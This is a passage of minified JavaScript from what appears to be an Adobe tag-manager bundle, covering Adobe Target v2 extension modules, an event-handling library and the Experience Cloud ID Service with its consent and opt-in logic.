e,S={focus:"focusin",blur:"focusout"},P={mouseenter:"mouseover",mouseleave:"mouseout"};b.click=b.mousedown=b.mouseup=b.mousemove="MouseEvents",t.event={add:c,remove:u},t.proxy=function(e,r){var a=2 in arguments&&m.call(arguments,2);if(g(e)){var i=function(){return e.apply(r,a?a.concat(m.call(arguments)):arguments)};return i._zid=n(e),i}if(h(r))return a?(a.unshift(e[r],e),t.proxy.apply(null,a)):t.proxy(e[r],e);throw new TypeError("expected function")},t.fn.bind=function(e,t,n){return this.on(e,t,n)},t.fn.unbind=function(e,t){return this.off(e,t)},t.fn.one=function(e,t,n,r){return this.on(e,t,n,r,1)};var C=function(){return!0},E=function(){return!1},_=/^([A-Z]|returnValue$|layer[XY]$|webkitMovement[XY]$)/,k={preventDefault:"isDefaultPrevented",stopImmediatePropagation:"isImmediatePropagationStopped",stopPropagation:"isPropagationStopped"};t.fn.delegate=function(e,t,n){return this.on(t,e,n)},t.fn.undelegate=function(e,t,n){return this.off(t,e,n)},t.fn.live=function(e,n){return t(document.body).delegate(this.selector,e,n),this},t.fn.die=function(e,n){return t(document.body).undelegate(this.selector,e,n),this},t.fn.on=function(e,n,r,a,i){var o,s,l=this;return e&&!h(e)?(t.each(e,(function(e,t){l.on(e,n,r,t,i)})),l):(h(n)||g(a)||!1===a||(a=r,r=n,n=f),a!==f&&!1!==r||(a=r,r=f),!1===a&&(a=E),l.each((function(l,f){i&&(o=function(e){return u(f,e.type,a),a.apply(this,arguments)}),n&&(s=function(e){var r,i=t(e.target).closest(n,f).get(0);if(i&&i!==f)return r=t.extend(d(e),{currentTarget:i,liveFired:f}),(o||a).apply(i,[r].concat(m.call(arguments,1)))}),c(f,e,a,r,n,s||o)})))},t.fn.off=function(e,n,r){var a=this;return e&&!h(e)?(t.each(e,(function(e,t){a.off(e,n,t)})),a):(h(n)||g(r)||!1===r||(r=n,n=f),!1===r&&(r=E),a.each((function(){u(this,e,r,n)})))},t.fn.trigger=function(e,n){return(e=h(e)||t.isPlainObject(e)?t.Event(e):l(e))._args=n,this.each((function(){e.type in S&&"function"==typeof this[e.type]?this[e.type]():"dispatchEvent"in this?this.dispatchEvent(e):t(this).triggerHandler(e,n)}))},t.fn.triggerHandler=function(e,n){var a,i;return this.each((function(o,s){(a=d(h(e)?t.Event(e):e))._args=n,a.target=s,t.each(r(s,e.type||e),(function(e,t){if(i=t.proxy(a),a.isImmediatePropagationStopped())return!1}))})),i},"focusin focusout focus blur load resize scroll unload click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select keydown keypress keyup error".split(" ").forEach((function(e){t.fn[e]=function(t){return 0 in arguments?this.bind(e,t):this.trigger(e)}})),t.Event=function(e,t){h(e)||(e=(t=e).type);var n=document.createEvent(b[e]||"Events"),r=!0;if(t)for(var a in t)"bubbles"==a?r=!!t[a]:n[a]=t[a];return n.initEvent(e,r,!0),l(n)}}(t),function(){try{getComputedStyle(void 0)}catch(n){var t=getComputedStyle;e.getComputedStyle=function(e,n){try{return t(e,n)}catch(e){return null}}}}(),function(e){var t=e.zepto,n=t.qsa,r=/^\s*>/,a=":shadow",i="Zepto"+ +new Date,o=function(t,a){var o,s,c=a;try{c?r.test(c)&&(s=e(t).addClass(i),c="."+i+" "+c):c="*",o=n(t,c)}catch(e){throw e}finally{s&&s.removeClass(i)}return o};t.qsa=function(e,t){var n=t.split(a);if(n.length<2)return o(e,t);for(var r=e,i=0;i<n.length;i++){var s=n[i].trim();if(""!==s){if(0===s.indexOf(">")){var c=":host ";(r instanceof Element||r instanceof HTMLDocument)&&(c=":scope "),s=c+s}var u=o(r,s);if(0===u.length||!u[0]||!u[0].shadowRoot)return u;r=u[0].shadowRoot}else r=r.shadowRoot}}}(t),t}(window),Wg=Og.MutationObserver||Og.WebkitMutationObserver,$g="Expected an array of promises";sd.default._setImmediateFn&&it();var Jg=de(),Qg=/.*\.(\d+)_\d+/;Tt(Og,Tg);var Kg,Xg="at-library-loaded",Zg="at-request-start",eh="at-request-succeeded",th="at-request-failed",nh="at-content-rendering-start",rh="at-content-rendering-succeeded",ah="at-content-rendering-failed",ih="at-content-rendering-no-offers",oh="at-content-rendering-redirect",sh=":eq(",ch=")",uh=sh.length,lh=/((\.|#)(-)?\d{1})/g,dh="Unable to load target-vec.js",fh="Loading target-vec.js",ph="_AT",mh="clickHandlerForExperienceEditor",gh="currentView",hh="at_qa_mode",vh="at_preview_token",bh="at_preview_index",yh="at_preview_listed_activities_only",Sh="at_preview_evaluate_as_true_audience_ids",Ph="at_preview_evaluate_as_false_audience_ids",Ch="_",Eh=function(e){return!f(e)},_h="at_preview_mode",kh="at_preview",wh="at-",Ih="at-body-style",Ah="#"+Ih,Th=wh+"views",Oh="Disabled due to optout",jh="MCAAMB",Dh="MCAAMLH",xh="MCMID",Lh="MCOPTOUT",Mh="getSupplementalDataID",Rh="getCustomerIDs",Nh=!0,Vh="NS",Fh="DS",Hh="trackingServer",Uh=Hh+"Secure",Bh="Visitor",qh="getInstance",Gh="isAllowed",zh="Visitor API requests timed out",Yh="Visitor API requests error",Wh={},$h="Data provider",Jh="timed out",Qh=2e3,Kh="authorization",Xh="mboxDebugTools",Zh=["architecture","bitness","model","platformVersion","fullVersionList"],ev=Lr(),tv="profile.",nv="mbox3rdPartyId",rv="at_property",av="orderId",iv="orderTotal",ov="productPurchasedId",sv="productId",cv="categoryId",uv="POST",lv="Network request failed",dv="Request timed out",fv="Malformed response JSON",pv="mboxedge",mv=".tt.omtrdc.net",gv=function(e){return!L(e)},hv=function(e){return function(t){return t[e]}},vv=function(e){return function(t){return!e(t)}},bv=vv(f),yv=vv(R),Sv=function(e){return function(t){return S(e,t)}},Pv=function(e){return e.status===Op},Cv=function(e){return e.type===Bp},Ev=function(e){return e.type===bf},_v=Sv(bv),kv=Sv(yv),wv=hv(Ym),Iv=hv(Jd),Av=hv($m),Tv=hv(qp),Ov=function(e){return _d(e.name)},jv=function(e){return!f(e.index)},Dv=function(e){return g(e)&&Ov(e)},xv=function(e){return g(e)&&Ov(e)&&jv(e)},Lv=function(e){return g(e)&&Ov(e)},Mv=function(e){return _d(e.selector)},Rv=hv(Gp),Nv=E([Rv,bv]),Vv="adobe_mc_sdid",Fv="Network request failed",Hv="Request timed out",Uv="URL is required",Bv="GET",qv="POST",Gv="method",zv="url",Yv="headers",Wv="data",$v="credentials",Jv="timeout",Qv="async",Kv=/CLKTRK#(\S+)/,Xv=/CLKTRK#(\S+)\s/,Zv=function(e){return!f(e)},eb="visibilityState",tb="visible",nb=100,rb=zf+","+Wf+","+Yf,ab="at-action-key",ib="metric element not found",ob="navigator",sb="sendBeacon",cb="Beacon data sent",ub="Beacon data sent failed",lb="View triggered notification",db="View rendered notification",fb="Mboxes rendered notification",pb="Event handler notification",mb="Mbox event handler notification",gb="View event handler notification",hb="prefetchMboxes",vb="rendered",bb="triggered",yb={},Sb="pageLoadMetrics",Pb="prefetchMetrics",Cb=hv(Wm),Eb=function(){return Xa(Rp)},_b=function(e){return Za(Rp,e)},kb=hv(Jd),wb=hv(af),Ib=function(e){return Xa(Mp,e)},Ab=function(e,t){var n=ud(e)?{errors:e}:{errors:[e]};return Za(Mp,ad.default(n,t))},Tb=function(e){return vv(Pv)(e)&&Nv(e)},Ob={exports:{}};$c.prototype={on:function(e,t,n){var r=this.e||(this.e={});return(r[e]||(r[e]=[])).push({fn:t,ctx:n}),this},once:function(e,t,n){function r(){a.off(e,r),t.apply(n,arguments)}var a=this;return r._=t,this.on(e,r,n)},emit:function(e){for(var t=[].slice.call(arguments,1),n=((this.e||(this.e={}))[e]||[]).slice(),r=0,a=n.length;r<a;r++)n[r].fn.apply(n[r].ctx,t);return this},off:function(e,t){var n=this.e||(this.e={}),r=n[e],a=[];if(r&&t)for(var i=0,o=r.length;i<o;i++)r[i].fn!==t&&r[i].fn._!==t&&a.push(r[i]);return a.length?n[e]=a:delete n[e],this}},Ob.exports=$c,Ob.exports.TinyEmitter=$c;var jb=Ob.exports,Db=Jc(),xb="Page load rendering failed",Lb="Mboxes rendering failed",Mb="View rendering failed",Rb="Prefetch rendering failed",Nb=function(e){return!L(S(Pv,e))},Vb="[page-init]",Fb="[getOffer()]",Hb="[getOffers()]",Ub="[applyOffer()]",Bb="[applyOffers()]",qb="[sendNotifications()]",Gb="[trackEvent()]",zb="[triggerView()]",Yb=[],Wb=0,$b=1,Jb=Wb;Fl();var Qb="function has been deprecated. Please use getOffer() and applyOffer() functions instead.",Kb="adobe.target.registerExtension() function has been deprecated. Please review the documentation for alternatives.",Xb="mboxCreate() "+Qb,Zb="mboxDefine() "+Qb,ey="mboxUpdate() "+Qb,ty=/^tgt:.+/i,ny=function(e){return ty.test(e)},ry=-1,ay=10,iy="tgt:tlm",oy=iy+":lower",sy=iy+":upper",cy={init:Xl,initConfig:be,initDelivery:Yu};e.exports=cy}},"adobe-target-v2/lib/modules/page-load.js":{script:function(e,t,n){"use strict";var r=n("../librarySettings"),a=n("@adobe/reactor-window"),i=n("./object-override"),o=n("./params-store"),s=o.getParams,c=o.getPageLoadParams,u=n("../targetSettings").targetSettings;e.exports=function(e){return u.mboxParams=s(),u.globalMboxParams=c(),i(u,e,["bodyHidingEnabled","bodyHiddenStyle"]),i(u,a.targetGlobalSettings||{},["enabled","bodyHidingEnabled","bodyHiddenStyle"]),i(u,r.TARGET_DEFAULT_SETTINGS||{},["version"]),u}}},"adobe-target-v2/lib/messages.js":{script:function(e){"use strict";e.exports={ALREADY_INITIALIZED:"AT: Adobe Target has already been initialized.",DELIVERY_DISABLED:"AT: Adobe Target content delivery is disabled. Update your DOCTYPE to support Standards mode.",NO_REQUEST:"AT: Target library is either not loaded or disabled, no request will be executed"}}},"adobe-target-v2/lib/librarySettings.js":{script:function(e){"use strict";var t={version:"2.11.4"};e.exports={TARGET_DEFAULT_SETTINGS:t}}},"adobe-target-v2/lib/modules/object-override.js":{script:function(e){"use strict";function t(e,t,n,r){t[n]!==r&&(e[n]=t[n])}function n(e){return!Array.isArray(this.subset)||-1!==this.subset.indexOf(e)}e.exports=function(e,r,a){Object.keys(r).filter(n,{subset:a}).forEach((function(n){t(e,r,n)}))}}},"adobe-target-v2/lib/modules/params-store.js":{script:function(e,t,n){"use strict";function r(e){return void 0!==e&&null!=e&&Object.prototype.hasOwnProperty.call(e,"value")&&null!=e.checked}function a(e){var t={};return Object.keys(e).forEach((function(n){var a=e[n];if(r(a)){var i=a.checked,o=a.value;i&&""===o||(t[n]=o)}else t[n]=a})),t}function i(e){var t=a(e);u(l,t)}function o(e){var t=a(e);u(d,t)}function s(){return l}function c(){return d}var u=n("./object-override"),l={},d={};e.exports={mergeParams:i,mergePageLoadParams:o,getParams:s,getPageLoadParams:c}}},"adobe-target-v2/lib/targetSettings.js":{script:function(e,t,n,r){"use strict";var a=r.getExtensionSettings(),i=a.targetSettings||{};e.exports={extensionSettings:a,targetSettings:i}}},"adobe-target-v2/lib/modules/load-target.js":{script:function(e,t,n,r){"use strict";function a(e){var t=e.compatMode,n=e.documentMode;return t&&"CSS1Compat"===t&&(!n||n>=9)}function i(e){var t=function(){},n=function(){return l.resolve()};e.adobe=e.adobe||{},e.adobe.target={VERSION:"",event:{},getOffer:t,getOffers:n,applyOffer:t,applyOffers:n,sendNotifications:t,trackEvent:t,triggerView:t,registerExtension:t,init:t},e.mboxCreate=t,e.mboxDefine=t,e.mboxUpdate=t}function o(){return c.adobe&&c.adobe.target&&void 0!==c.adobe.target.getOffer}function s(){return o()?(r.logger.warn(d.ALREADY_INITIALIZED),null):(g.mboxParams=p(),g.globalMboxParams=m(),h(g,c.targetGlobalSettings||{},y),h(g,v||{},["version"]),a(u)||(g.enabled=!1,r.logger.warn(d.DELIVERY_DISABLED)),g.timeout=b(g.timeout),g)}var c=n("@adobe/reactor-window"),u=n("@adobe/reactor-document"),l=n("@adobe/reactor-promise"),d=n("../messages"),f=n("./params-store"),p=f.getParams,m=f.getPageLoadParams,g=n("../targetSettings").targetSettings,h=n("./object-override"),v=n("../librarySettings").TARGET_DEFAULT_SETTINGS,b=n("./validation").validTimeout,y=["enabled","clientCode","imsOrgId","serverDomain","cookieDomain","timeout","defaultContentHiddenStyle","defaultContentVisibleStyle","bodyHiddenStyle","bodyHidingEnabled","selectorsPollingTimeout","visitorApiTimeout","overrideMboxEdgeServer","overrideMboxEdgeServerTimeout","optoutEnabled","optinEnabled","secureOnly","supplementalDataIdParamTimeout","authoringScriptUrl","urlSizeLimit","endpoint","pageLoadEnabled","viewsEnabled","analyticsLogging","serverState","globalMboxName","decisioningMethod"];e.exports={initLibrarySettings:s,overridePublicApi:i}}},"adobe-target-v2/lib/modules/optin.js":{script:function(e,t,n){"use strict";function r(e){return"undefined"===(void 0===e?"undefined":l(e))||null===e}function a(e){var t=void 0===e?"undefined":l(e);return null!==e&&("object"===t||"function"===t)}function i(e){return a(e[g])&&a(e[f])}function o(e,t){return!!t&&!r(e)&&!r(e[m])&&i(e[m])}function s(e,t){return e[f](t)}function c(){var e=d[m];return s(e,e[h][v])}function u(){var e=b[p];return o(d,e)}var l="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},d=n("@adobe/reactor-window").adobe,f="isApproved",p="optinEnabled",m="optIn",g="fetchPermissions",h="Categories",v="TARGET",b=n("../targetSettings").targetSettings;e.exports={shouldUseOptIn:u,isTargetApproved:c}}},"adobe-target-v2/lib/analyticsIntegration.js":{script:function(e,t,n,r){"use strict";function a(e,t){return new s((function(n){e?t.then((function(t){t&&(e.abort=!0),n()})):n()}))}function i(e){if(e){var t=new s((function(e){var t=setTimeout((function(){e(!1)}),d.targetSettings.timeout),n=function n(r){e(!1),clearTimeout(t),l(o,r,n)};u(o,p,(function n(r){r.detail&&!0===r.detail.redirect?e(!0):e(!1),clearTimeout(t),l(o,r,n)})),u(o,m,n)}));e((function(e){return a(e,t)}))}}var o=n("@adobe/reactor-document"),s=n("@adobe/reactor-promise"),c=n("./modules/event-util"),u=c.addEventListener,l=c.removeEventListener,d=n("./targetSettings").extensionSettings,f=r.getSharedModule("adobe-analytics","augment-tracker"),p="at-request-succeeded",m="at-request-failed";e.exports=function(){i(f)}}},"adobe-target-v2/lib/modules/validation.js":{script:function(e){"use strict";function t(e){var t=Number(e);return Number.isNaN(t)?n:Math.min(r,Math.max(a,t))}var n=3e3,r=99999,a=0;e.exports={validTimeout:t}}},"adobe-target-v2/lib/modules/event-util.js":{script:function(e){"use strict";function t(e,t,n){e.addEventListener(t,n)}function n(e,t,n){e.removeEventListener(t,n)}e.exports={addEventListener:t,removeEventListener:n}}}}},"adobe-mcid":{displayName:"Experience Cloud ID Service",hostedLibFilesBaseUrl:"https://assets.adobedtm.com/extensions/EP31a59fd25d824db7be52972a70e94c1c/",settings:{orgId:"65F935E75C06926C0A495C7C@AdobeOrg"},modules:{"adobe-mcid/src/lib/sharedModules/mcidInstance.js":{script:function(e,t,n,r){"use strict";var a=n("@adobe/reactor-document"),i=n("../codeLibrary/VisitorAPI"),o=n("../../view/utils/timeUnits"),s=function(e){return e.reduce((function(e,t){var n=/^(true|false)$/i.test(t.value)?JSON.parse(t.value):t.value;return e[t.name]=n,e}),{})},c=function(e){var t=r.getExtensionSettings();if("string"!=typeof t.orgId)throw new TypeError("Org ID is not a string.");var n=s(t.variables||[]),a=t.doesOptInApply;a&&("boolean"==typeof a?n.doesOptInApply=a:t.optInCallback&&(n.doesOptInApply=t.optInCallback));var i=t.isOptInStorageEnabled;i&&(n.isOptInStorageEnabled=i);var c=t.optInCookieDomain;c&&(n.optInCookieDomain=c);var u=t.optInStorageExpiry;if(u){var l=t.timeUnit;if(l&&o[l]){var d=u*o[l];n.optInStorageExpiry=d}}else!0===i&&(n.optInStorageExpiry=33696e3);var f=t.previousPermissions;f&&(n.previousPermissions=f);var p=t.preOptInApprovals;if(p)n.preOptInApprovals=p;else{var m=t.preOptInApprovalInput;m&&(n.preOptInApprovals=m)}var g=t.isIabContext;g&&(n.isIabContext=g);var h=e.getInstance(t.orgId,n);return r.logger.info('Created instance using orgId: "'+t.orgId+'"'),r.logger.info("Set variables: "+JSON.stringify(n)),h.getMarketingCloudVisitorID((function(e){r.logger.info("Obtained Marketing Cloud Visitor Id: "+e)}),!0),h},u=function(e){return(r.getExtensionSettings().pathExclusions||[]).some((function(t){return t.valueIsRegex?new RegExp(t.value,"i").test(e):t.value===e}))},l=null;_satellite.getVisitorId=function(){return l},u(a.location.pathname)?r.logger.warn("MCID library not loaded. One of the path exclusions matches the current path."):l=c(i),e.exports=l},name:"mcid-instance",shared:!0},"adobe-mcid/src/lib/codeLibrary/VisitorAPI.js":{script:function(e){e.exports=(function(){"use strict";function e(t){return(e="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(t)}function t(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function n(){return{callbacks:{},add:function(e,t){this.callbacks[e]=this.callbacks[e]||[];var n=this.callbacks[e].push(t)-1,r=this;return function(){r.callbacks[e].splice(n,1)}},execute:function(e,t){if(this.callbacks[e]){t=(t=void 0===t?[]:t)instanceof Array?t:[t];try{for(;this.callbacks[e].length;){var n=this.callbacks[e].shift();"function"==typeof n?n.apply(null,t):n instanceof Array&&n[1].apply(n[0],t)}delete this.callbacks[e]}catch(e){}}},executeAll:function(e,t){(t||e&&!O.isObjectEmpty(e))&&Object.keys(this.callbacks).forEach((function(t){var n=void 0!==e[t]?e[t]:"";this.execute(t,n)}),this)},hasCallbacks:function(){return Boolean(Object.keys(this.callbacks).length)}}}function r(e,t,n){var r=null==e?void 0:e[t];return void 0===r?n:r}function a(e){for(var t=/^\d+$/,n=0,r=e.length;n<r;n++)if(!t.test(e[n]))return!1;return!0}function i(e,t){for(;e.length<t.length;)e.push("0");for(;t.length<e.length;)t.push("0")}function o(e,t){for(var n=0;n<e.length;n++){var r=parseInt(e[n],10),a=parseInt(t[n],10);if(r>a)return 1;if(a>r)return-1}return 0}function s(e,t){if(e===t)return 0;var n=e.toString().split("."),r=t.toString().split(".");return a(n.concat(r))?(i(n,r),o(n,r)):NaN}function c(e){return e===Object(e)&&0===Object.keys(e).length}function u(e){return"function"==typeof e||e instanceof Array&&e.length}function l(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"",t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:function(){return!0};this.log=le("log",e,t),this.warn=le("warn",e,t),this.error=le("error",e,t)}function d(){var e=(arguments.length>0&&void 0!==arguments[0]?arguments[0]:{}).cookieName,t=(arguments.length>1&&void 0!==arguments[1]?arguments[1]:{}).cookies;if(!e||!t)return{get:ke,set:ke,remove:ke};var n={remove:function(){t.remove(e)},get:function(){var n=t.get(e),r={};try{r=JSON.parse(n)}catch(n){r={}}return r},set:function(r,a){a=a||{};var i=n.get(),o=Object.assign(i,r);t.set(e,JSON.stringify(o),{domain:a.optInCookieDomain||"",cookieLifetime:a.optInStorageExpiry||3419e4,secure:a.secure,sameSite:a.sameSite,expires:!0})}};return n}function f(e){this.name=this.constructor.name,this.message=e,"function"==typeof Error.captureStackTrace?Error.captureStackTrace(this,this.constructor):this.stack=new Error(e).stack}function p(){function e(e,t){var n=ge(e);return n.length?n.every((function(e){return!!t[e]})):he(t)}function t(){A(w),I(te.COMPLETE),b(v.status,v.permissions),s&&h.set(v.permissions,{optInCookieDomain:c,optInStorageExpiry:u,secure:f,sameSite:p}),y.execute(je)}function n(e){return function(n,r){if(!ve(n))throw new Error("[OptIn] Invalid category(-ies). Please use the `OptIn.Categories` enum.");return I(te.CHANGED),Object.assign(w,be(ge(n),e)),r||t(),v}}var r=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},a=r.doesOptInApply,i=r.previousPermissions,o=r.preOptInApprovals,s=r.isOptInStorageEnabled,c=r.optInCookieDomain,u=r.optInStorageExpiry,l=r.isIabContext,f=r.secureCookie,p=r.sameSiteCookie,m=(arguments.length>1&&void 0!==arguments[1]?arguments[1]:{}).cookies,g=we(i);Ie(g,"Invalid `previousPermissions`!"),Ie(o,"Invalid `preOptInApprovals`!");var h=d({cookieName:"adobeujs-optin"},{cookies:m}),v=this,b=ee(v),y=se(),S=Pe(g),P=Pe(o),C=s?h.get():{},E={},_=function(e,t){return Ce(e)||t&&Ce(t)?te.COMPLETE:te.PENDING}(S,C),k=function(e,t,n){var r=be(oe,!a);return a?Object.assign({},r,e,t,n):r}(P,S,C),w=ye(k),I=function(e){return _=e},A=function(e){return k=e};v.deny=n(!1),v.approve=n(!0),v.denyAll=v.deny.bind(v,oe),v.approveAll=v.approve.bind(v,oe),v.isApproved=function(t){return e(t,v.permissions)},v.isPreApproved=function(t){return e(t,P)},v.fetchPermissions=function(e){var t=arguments.length>1&&void 0!==arguments[1]&&arguments[1],n=t?v.on(te.COMPLETE,e):ke;return!a||a&&v.isComplete||o?e(v.permissions):t||y.add(je,(function(){return e(v.permissions)})),n},v.complete=function(){v.status===te.CHANGED&&t()},v.registerPlugin=function(e){if(!e||!e.name||"function"!=typeof e.onRegister)throw new Error(De);E[e.name]||(E[e.name]=e,e.onRegister.call(e,v))},v.execute=Oe(E),v.memoizeContent=function(e){_e(e)&&h.set(e,{optInCookieDomain:c,optInStorageExpiry:u,secure:f,sameSite:p})},v.getMemoizedContent=function(e){var t=h.get();if(t)return t[e]},Object.defineProperties(v,{permissions:{get:function(){return k}},status:{get:function(){return _}},Categories:{get:function(){return ne}},doesOptInApply:{get:function(){return!!a}},isPending:{get:function(){return v.status===te.PENDING}},isComplete:{get:function(){return v.status===te.COMPLETE}},__plugins:{get:function(){return Object.keys(E)}},isIabContext:{get:function(){return l}}})}function m(e,t){function n(){a=null,e.call(e,new f("The call took longer than you wanted!"))}function r(){a&&(clearTimeout(a),e.apply(e,arguments))}if(void 0===t)return e;var a=setTimeout(n,t);return r}function g(){if(window.__tcfapi)return window.__tcfapi;var e=window;if(e!==window.top){for(var t;!t;){e=e.parent;try{e.frames.__tcfapiLocator&&(t=e)}catch(e){}if(e===window.top)break}if(t){var n={};return window.__tcfapi=function(e,r,a,i){var o=Math.random()+"",s={__tcfapiCall:{command:e,parameter:i,version:r,callId:o}};n[o]=a,t.postMessage(s,"*")},window.addEventListener("message",(function(e){var t=e.data;if("string"==typeof t)try{t=JSON.parse(e.data)}catch(e){}if(t.__tcfapiReturn){var r=t.__tcfapiReturn;"function"==typeof n[r.callId]&&(n[r.callId](r.returnValue,r.success),delete n[r.callId])}}),!1),window.__tcfapi}pe.error("__tcfapi not found")}else pe.error("__tcfapi not found")}function h(e,t){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:[],r=!0===e.vendor.consents[t],a=n.every((function(t){return!0===e.purpose.consents[t]}));return r&&a}function v(){var e=this;e.name="iabPlugin",e.version="0.0.2";var t,n=se(),r={transparencyAndConsentData:null},a=function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};return r[e]=t};e.fetchConsentData=function(e){var t=m(e.callback,e.timeout);i({callback:t})},e.isApproved=function(e){var t=e.callback,n=e.category,a=e.timeout;if(r.transparencyAndConsentData)return t(null,h(r.transparencyAndConsentData,re[n],ae[n]));var o=m((function(e,r){t(e,h(r,re[n],ae[n]))}),a);i({category:n,callback:o})},e.onRegister=function(n){t=n;var r=Object.keys(re),a=function(e,t){!e&&t&&(r.forEach((function(e){var r=h(t,re[e],ae[e]);n[r?"approve":"deny"](e,!0)})),n.complete())};e.fetchConsentData({callback:a})};var i=function(e){var i=e.callback;if(r.transparencyAndConsentData)return i(null,r.transparencyAndConsentData);n.add("FETCH_CONSENT_DATA",i),o((function(e,i){if(i){var o=ye(e),s=t.getMemoizedContent("iabConsentHash"),c=fe(o.tcString).toString(32);o.consentString=e.tcString,o.hasConsentChangedSinceLastCmpPull=s!==c,a("transparencyAndConsentData",o),t.memoizeContent({iabConsentHash:c})}n.execute("FETCH_CONSENT_DATA",[null,r.transparencyAndConsentData])}))},o=function(e){var t=Te(re),n=g();"function"==typeof n&&n("getTCData",2,e,t)}}var b="undefined"!=typeof globalThis?globalThis:"undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{};Object.assign=Object.assign||function(e){for(var t,n,r=1;r<arguments.length;++r)for(t in n=arguments[r])Object.prototype.hasOwnProperty.call(n,t)&&(e[t]=n[t]);return e};var y,S,P={MESSAGES:{HANDSHAKE:"HANDSHAKE",GETSTATE:"GETSTATE",PARENTSTATE:"PARENTSTATE"},STATE_KEYS_MAP:{MCMID:"MCMID",MCAID:"MCAID",MCAAMB:"MCAAMB",MCAAMLH:"MCAAMLH",MCOPTOUT:"MCOPTOUT",CUSTOMERIDS:"CUSTOMERIDS"},ASYNC_API_MAP:{MCMID:"getMarketingCloudVisitorID",MCAID:"getAnalyticsVisitorID",MCAAMB:"getAudienceManagerBlob",MCAAMLH:"getAudienceManagerLocationHint",MCOPTOUT:"isOptedOut",ALLFIELDS:"getVisitorValues"},SYNC_API_MAP:{CUSTOMERIDS:"getCustomerIDs"},ALL_APIS:{MCMID:"getMarketingCloudVisitorID",MCAAMB:"getAudienceManagerBlob",MCAAMLH:"getAudienceManagerLocationHint",MCOPTOUT:"isOptedOut",MCAID:"getAnalyticsVisitorID",CUSTOMERIDS:"getCustomerIDs",ALLFIELDS:"getVisitorValues"},FIELDGROUP_TO_FIELD:{MC:"MCMID",A:"MCAID",AAM:"MCAAMB"},FIELDS:{MCMID:"MCMID",MCOPTOUT:"MCOPTOUT",MCAID:"MCAID",MCAAMLH:"MCAAMLH",MCAAMB:"MCAAMB"},AUTH_STATE:{UNKNOWN:0,AUTHENTICATED:1,LOGGED_OUT:2},OPT_OUT:{GLOBAL:"global"},SAME_SITE_VALUES:{LAX:"Lax",STRICT:"Strict",NONE:"None"}},C=P.STATE_KEYS_MAP,E=function(e){function t(){}function n(t,n){var r=this;return function(){var a=e(0,t),i={};return i[t]=a,r.setStateAndPublish(i),n(a),a}}
this.getMarketingCloudVisitorID=function(e){e=e||t;var r=this.findField(C.MCMID,e),a=n.call(this,C.MCMID,e);return void 0!==r?r:a()},this.getVisitorValues=function(e){this.getMarketingCloudVisitorID((function(t){e({MCMID:t})}))}},_=P.MESSAGES,k=P.ASYNC_API_MAP,w=P.SYNC_API_MAP,I=function(){function e(){}function t(e,t){var n=this;return function(){return n.callbackRegistry.add(e,t),n.messageParent(_.GETSTATE),""}}function n(n){this[k[n]]=function(r){r=r||e;var a=this.findField(n,r),i=t.call(this,n,r);return void 0!==a?a:i()}}function r(t){this[w[t]]=function(){return this.findField(t,e)||{}}}Object.keys(k).forEach(n,this),Object.keys(w).forEach(r,this)},A=P.ASYNC_API_MAP,T=function(){Object.keys(A).forEach((function(e){this[A[e]]=function(t){this.callbackRegistry.add(e,t)}}),this)},O=function(e,t){return e(t={exports:{}},t.exports),t.exports}((function(t,n){n.isObjectEmpty=function(e){return e===Object(e)&&0===Object.keys(e).length},n.isValueEmpty=function(e){return""===e||n.isObjectEmpty(e)};var r=function(){var e=navigator.appName,t=navigator.userAgent;return"Microsoft Internet Explorer"===e||t.indexOf("MSIE ")>=0||t.indexOf("Trident/")>=0&&t.indexOf("Windows NT 6")>=0};n.getIeVersion=function(){return document.documentMode?document.documentMode:r()?7:null},n.isFirefox=function(e){return!!/Firefox\/([0-9\.]+)(?:\s|$)/.test(e||window.navigator.userAgent)},n.encodeAndBuildRequest=function(e,t){return e.map(encodeURIComponent).join(t)},n.isObject=function(t){return null!==t&&"object"===e(t)&&!1===Array.isArray(t)},n.defineGlobalNamespace=function(){return window.adobe=n.isObject(window.adobe)?window.adobe:{},window.adobe},n.pluck=function(e,t){return t.reduce((function(t,n){return e[n]&&(t[n]=e[n]),t}),Object.create(null))},n.parseOptOut=function(e,t,n){t||(t=n,e.d_optout&&e.d_optout instanceof Array&&(t=e.d_optout.join(",")));var r=parseInt(e.d_ottl,10);return isNaN(r)&&(r=7200),{optOut:t,d_ottl:r}},n.normalizeBoolean=function(e){var t=e;return"true"===e?t=!0:"false"===e&&(t=!1),t}})),j=(O.isObjectEmpty,O.isValueEmpty,O.getIeVersion,O.isFirefox,O.encodeAndBuildRequest,O.isObject,O.defineGlobalNamespace,O.pluck,O.parseOptOut,O.normalizeBoolean,n),D=P.MESSAGES,x={0:"prefix",1:"orgID",2:"state"},L=function(e,t){this.parse=function(e){try{var t={};return e.data.split("|").forEach((function(e,n){void 0!==e&&(t[x[n]]=2!==n?e:JSON.parse(e))})),t}catch(e){}},this.isInvalid=function(n){var r=this.parse(n);if(!r||Object.keys(r).length<2)return!0;var a=e!==r.orgID,i=!t||n.origin!==t,o=-1===Object.keys(D).indexOf(r.prefix);return a||i||o},this.send=function(n,r,a){var i=r+"|"+e;a&&a===Object(a)&&(i+="|"+JSON.stringify(a));try{n.postMessage(i,t)}catch(e){}}},M=P.MESSAGES,R=function(e,t,n,r){function a(e){Object.assign(p,e)}function i(e){Object.assign(p.state,e),Object.assign(p.state.ALLFIELDS,e),p.callbackRegistry.executeAll(p.state)}function o(e){if(!h.isInvalid(e)){g=!1;var t=h.parse(e);p.setStateAndPublish(t.state)}}function s(e){!g&&m&&(g=!0,h.send(r,e))}function c(){a(new E(n._generateID)),p.getMarketingCloudVisitorID(),p.callbackRegistry.executeAll(p.state,!0),b.removeEventListener("message",u)}function u(e){if(!h.isInvalid(e)){var t=h.parse(e);g=!1,b.clearTimeout(p._handshakeTimeout),b.removeEventListener("message",u),a(new 